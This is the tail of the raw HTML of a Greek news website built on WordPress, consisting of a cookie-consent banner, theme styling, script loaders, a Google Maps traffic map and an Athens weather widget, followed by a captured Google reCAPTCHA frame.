{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6970b5d8d7ce9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[10.4,50.799999999999997],"today_humidity":90,"today_wind_speed":[6.7000000000000002,4.2000000000000002],"today_min":[9.6999999999999993,49.399999999999999],"today_max":[11.199999999999999,52.200000000000003],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768996800,"day_name":"\u03a4\u03b5","day_temp":[11,52],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[13,55],"owm_day_index":4},{"timestamp":1769126400,"day_name":"\u03a0\u03b1","day_temp":[14,57],"owm_day_index":12},{"timestamp":1769212800,"day_name":"\u03a3\u03b1","day_temp":[15,58],"owm_day_index":20},{"timestamp":1769299200,"day_name":"\u039a\u03c5","day_temp":[16,61],"owm_day_index":28}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_7da';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_7da');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_98_572';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_98_572');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qloxe2P-E7e887zsIXWPzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994269229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>